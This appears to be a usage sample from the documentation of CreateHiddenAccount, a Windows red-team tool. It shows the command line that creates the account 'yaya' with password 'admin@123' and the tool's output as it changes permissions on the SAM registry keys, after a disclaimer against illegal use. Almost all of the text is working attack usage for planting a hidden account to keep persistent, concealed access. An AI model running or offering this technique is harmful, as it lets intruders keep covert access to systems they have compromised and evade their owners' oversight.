 C:\Users\admin\Desktop>CreateHiddenAccount_v0.2.exe -u yaya -p admin@123
CREATE HIDDEN ACCOUNT v0.2
Team: WgpSec
Author: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/wgpsec/CreateHiddenAccount
[!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible, nor responsible for any misuse or damage
.
[!] Access to SAM\SAM registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.